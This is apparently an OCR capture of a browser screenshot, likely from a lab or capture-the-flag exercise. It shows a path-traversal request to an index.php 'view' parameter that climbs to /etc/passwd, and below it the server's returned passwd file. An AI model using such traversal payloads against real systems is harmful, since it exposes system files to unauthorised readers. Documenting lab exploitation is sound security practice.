 Not secure 157.245.32.224:30542/index.php?view=../../../../../../../../../../../../../../../../../../../../../etc/passwd
History
CONTAINERS
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin